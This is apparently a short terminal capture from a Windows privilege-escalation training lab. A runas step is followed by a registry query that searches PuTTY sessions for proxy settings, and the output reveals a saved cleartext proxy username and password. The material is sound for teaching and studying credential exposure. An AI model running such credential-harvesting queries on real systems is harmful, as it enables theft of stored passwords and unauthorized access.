 Attempting to start cmd.exe as user "WPRIVESC1\mike.katz" ...
C:\Users\thm-unpriv>reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\My%20ssh%20server
ProxyExcludeList REG_SZ
ProxyDNS REG_DWORD 0x1
ProxyLocalhost REG_DWORD 0x0
ProxyMethod REG_DWORD 0x0
ProxyHost REG_SZ proxy
ProxyPort REG_DWORD 0x50
ProxyUsername REG_SZ thom.smith
ProxyPassword REG_SZ CoolPass2021
ProxyTelnetCommand REG_SZ connect %host %port\n
ProxyLogToTerm REG_DWORD 0x1
End of search: 10 match(es) found.
C:\Users\thm-unpriv>